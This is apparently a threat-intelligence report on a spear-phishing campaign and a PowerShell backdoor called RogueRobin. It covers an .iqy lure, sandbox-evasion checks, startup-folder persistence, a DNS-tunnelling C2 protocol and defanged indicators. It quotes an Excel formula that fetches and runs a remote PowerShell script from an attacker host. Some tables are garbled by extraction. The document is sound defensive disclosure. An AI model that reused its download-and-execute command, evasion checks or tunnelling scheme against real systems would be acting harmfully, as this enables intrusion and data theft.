exclusively open-source legitimate tools which they abuse for malicious purposes, such as Meterpreter and Cobalt Strike. However, in this instance, it appears that this group used a custom PowerShell based payload that we call RogueRobin.

## Attack Analysis

The actors sent the spear-phishing emails between July 15 and 16. Each of the emails had a password protected RAR archive attached named credential.rar. The body of the message, seen in Figure 1 was written in Arabic and asks the recipient to review the document within the archive. The message also includes the password 123456 that is required to open the RAR archive. The credential.rar archive contained a malicious .iqy file named credential.iqy.

> السلام عليكم برجاء الإطلاع على الملف المرفق ومراجعته مع جزيل الشكر .<br>|كلمه السر:123456`

*Figure 1 Message body in delivery email*

Google Translate renders the Arabic message as:

Hi Please review and review the attached file **Gratefully** Password: 123456

Payload Analysis

The credential.iqy is an .iqy file (SHA256:

cc1966eff7bed11c1faada0bb0ed0c8715404abd936cfa816cef61863a0c1dd6) that contains nothing more than the following text string:

hxxp://micrrosoft[.]net/releasenotes.txt

Microsoft Excel natively opens .iqy files and will use the URL in the file to obtain remote data to include in the spreadsheets. By default, Excel does not allow the download of data from the remote server, but will ask for the user's consent by presenting the dialog box in Figure 2:

*Figure 2 Excel security notice for .iqy files*

By enabling this data connection, the user allows Excel to obtain content from the URL in the .iqy file. The contents within the releasenotes.txt file (SHA256:

bf925f340920111b385078f3785f486fff1096fd0847b993892ff1ee3580fa9d) contains the following formula that Excel will save to the "A0" cell in the worksheet:

=cmdl' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c IEX ((New-Object Net.WebClient).DownloadString(\"hxxp://micrrosoft[.]net/winupdate.ps1\"))'!A0

The formula uses a command prompt to run a PowerShell script that attempts to download and execute a second PowerShell script hosted at the URL

hxxp://micrrosoft[.]net/winupdate.ps1. By default, Excel will not launch the command prompt application, but will do so with the user's consent via the following dialog box in Figure 3:



*Figure 3 Confirmation of access of remote data*

The winupdate.ps1 script (SHA256:

36862f654c3356d2177b5d35a410c78ff9803d1d7d20da0b82e3d69d640e856e) is the main [payload of this attack that we call RogueRobin. Its developer used the open source Invoke-](https://github.com/danielbohannon/Invoke-Obfuscation)Obfuscation tool to obfuscate this PowerShell script, specifically using the COMPRESS technique offered by Invoke-Obfuscation. The decompressed PowerShell payload has some similarities to the PowerShell Empire agent, such as the use of a jitter value and commands referred to by job ID, but we do not have conclusive evidence that the author of this tool usedEmpire as a basis for their tool.

Before carrying out any of its functionality the payload checks to see if it is executing in a sandbox. The payload uses WMI queries and checks running processes for evidence that the script may be executing within an analysis environment. The specific sandbox checks include:

- Using WMI to check BIOS version (SMBIOSBIOSVERSION) for VBOX, bochs, qemu, virtualbox and vm.
- Using WMI to check the BIOS manufacturer for XEN.
- Using WMI to check if the total physical memory is less than 2900000000.
- Using WMI to check if the number of CPU cores is less than or equal to 1.
- Enumerates running processes for "Wireshark" and "Sysinternals".

If the payload determines it is not running in a sandbox, it will attempt to install itself to the system to persistently execute. To install the payload, the script will create a file %APPDATA%\OneDrive.bat and save the following string to it:

powershell.exe -WindowStyle Hidden -exec bypass -File "%APPDATA%\OneDrive.ps1" The script then writes a modified copy of itself to %APPDATA%\OneDrive.ps1, with the code that performs this installation omitted. To persistently execute when the system starts, the script will create the following shortcut in the Windows startup folder, which will run the OneDrive.ps1 script each time the user logs in:

\$env:SystemDrive\Users\\$env:USERNAME\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\OneDrive.lnk

The payload itself communicates with its configured command and control (C2) servers using a custom DNS tunneling protocol. The domains configured within this payload are:

- Anyconnect[.]stream
- Bigip[.]stream
- Fortiweb[.]download
- Kaspersky[.]science
- microtik[.]stream
- owa365[.]bid
- symanteclive[.]download
- windowsdefender[.]win

The DNS tunneling protocol can use multiple different DNS query types to interact with the C2 server. The payload has a function it calls early on that tests to see which DNS query types are able to successfully reach the C2 server. It iterates through a list of types and the first DNS type to receive a response from the C2 server will be used for all communications between the payload and the C2 server, which are in the following order *(editor's note: AC is not a DNS record type but is a mode where the trojan will perform a request for an A record requiring ac as a subdomain)*:- AAAA
- AC (see note above)
- CNAME
- $-MX$
- TXT
- $\cdot$  SRV
- SOA

The payload uses the built-in Windows nslookup application with specific parameters and specially crafted subdomains to communicate with the C2. To establish communications with the C2, the payload will first get a system specific identifier issued by the C2 server. The initial DNS query sent by the payload to obtain the system specific identifier uses the following structure, which includes the current process identifier (PID) as the subdomain of the C2 domain:

<current process id>.<c2 domain>

The C2 server will provide the system specific identifier within the answer portion of the DNS response. Table 1 explains how the payload obtains the system identifier from the C2 server's answer depending on the query type:

| <b>DNS Type</b>              | <b>Description</b>                                                                                                                      |
|------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------|
| A                            | Uses the regular expression $\langle \det A \rangle$ . \$Global: domain' to<br>get the decimal value from the answer                    |
| <b>AAAA</b>                  | The payload will split the IPv6 answer on ":" take the [0]<br>and [1] digits treat them as a hexadecimal value to obtain<br>an integer. |
| AC, CNAME, MX, TXT, SRV, SOA | Uses the regular expression 'Address:\s+<br>octet of that IPv4 address                                                                  |

# *Table 1 Breakdown of query types*

Once the system identifier is obtained, the payload gathers system specific information and sends it to the C2 server. The information gathered is added to a string in the following structure:

<IP address>|<computer name>|<domain>|<username>|<isAdmin flag>|<hasGarbage flag from config>|<hasStartup flag from config>|<"hybrid" mode flag from config>|<sleep interval from config>|<iitter value from config>

The payload will base64 encode this string and use its DNS tunneling protocol to transmit the data to the C2. The tunneling protocol transmits data by sending a series of DNS queries with the data within the subdomain of the C2 domain. The structure of each of these outbound DNS requests is as follows:

<system ID>-<job ID>-<offset in data><more data flag>-<random length of base64 encodeddata between 30 and 42 characters>.<c2 domain>

The payload will look for different responses to these outbound queries depending on the type of DNS request that the payload uses to communicate with the C2. The following shows the specific IP addresses or strings used by the C2 to transmit a success or cancel message depending on the type of DNS query used for C2 communications:

| <b>DNS Type</b>             | Successful Cancel |               |
|-----------------------------|-------------------|---------------|
| A, AC                       | $1.1.1$ $\,$ d+   | $1.2.9\ldots$ |
| AAAA                        | $2a00$ ::         | 2200          |
| CNAME, MX, TXT, SRV, SOA ok |                   | cancel        |

After providing system specific information, the payload will Interact with the C2 server to obtain commands, which the payload refers to as jobs. The C2 will provide a string that the payload will use to determine the command to execute based on its command handler. To obtain strings to treat as commands, the payload will issue a series of DNS queries to resolve domains with the following structure:

<system id>-<job ID>-<offset data specific to job>.<c2 domain>

The C2 server will provide responses to these queries that contain answers in IPv4 or IPv6 addresses depending on the type of DNS query the payload uses to communicate with its C2 server. The payload will use a specific regular expressions dependent on the type of DNS query was used to obtain the command string, which can be seen in Table 2:

| <b>DNS TYPE</b>          | <b>Regex Pattern</b>                                                     |
|--------------------------|--------------------------------------------------------------------------|
| А                        | $Address:\s+(Id+.Id+.Id+.Id+)$                                           |
| <b>AC</b>                | $\d+-\d+-(\d+)-(\lceil w/d+/-r \rceil) - \ldots$ SGlobal: domain         |
| AAAA                     | Address:\s+(([a-fA-F0-9]{0,4}:{1,4}[\w :]+){1,8})                        |
| CNAME, MX, TXT, SRV, SOA | $(\dagger - (\lceil \wedge d/= + \lceil \{0\}\rceil)$ . \$Global: domain |

## *Table 2 Types of responses provided by C2*

These regular expressions are used to build strings that the payload will then subject to its command handler. We analyzed the payload to determine the commands available, which provide a variety of remote administration capabilities. The command handle looks for the following command strings in Table 3:

| Command        | <b>Description</b>                             |
|----------------|------------------------------------------------|
| \$fileDownload | Uploads the contents of a specified file to C2 || \$importModule | Adds a specified PowerShell module to the current script                                                                                                                                                                             |
|----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| \$screenshot   | Executes the contents of the command, which should be the string<br>'\$screenshot'. We are not sure if this works, but the command name<br>would suggest it is meant to take a screenshot                                            |
| \$command      | Runs a PowerShell command and sends the output to the C2                                                                                                                                                                             |
| $slp:$ \d+     | Sets the sleep interval between C2 beacons                                                                                                                                                                                           |
| \$testmode     | Issues DNS queries of A, AAAA, AC, CNAME, MX, TXT, SRV and SOA<br>types to the C2 servers attempting to determine which DNS query types<br>were successful. This command will automatically set the DNS type to<br>use for actual C2 |
| \$showconfig   | Uploads the current configuration of the payload to the C2                                                                                                                                                                           |
| $slpx:$ \d+    | Sets the sleep interval between outbound DNS requests                                                                                                                                                                                |
| \$fileUpload   | Downloads contents from the C2 server and writes them to a specified<br>file                                                                                                                                                         |

#### *Table 3 Commands available to payload*

#### Campaign Analysis

The following domains are configured within the payload to be used as C2s. Thematically, each domain appeared to be attempting to spoof the legitimate domain of an existing technology provider with an emphasis on security vendors.

- Anyconnect[.]stream
- Bigip[.]stream
- Fortiweb[.]download
- Kaspersky[.]science
- microtik[.]stream
- owa365[.]bid
- symanteclive[.]download
- windowsdefender[.]win

The listed C2 servers all resolved to IPs belonging to a service provider in China at 1.2.9.0/24, which is the IP address used by the C2 server to send a cancel communications message to the end system. These IPs provided insufficient data for additional investigations. However, each of the listed domains used ns102.kaspersky[.]host and ns103.kaspersky[.]host as their name servers. Examination of ns102/ns103.kaspersky[.]host revealed that the second level domain kaspersky[.]host was illegitimate and not owned by the legitimate Kaspersky Labs. Passive DNS resolution of kaspersky[.]host revealed two IPs of interest, 107.175.150[.]113 and 94.130.88[.]9.

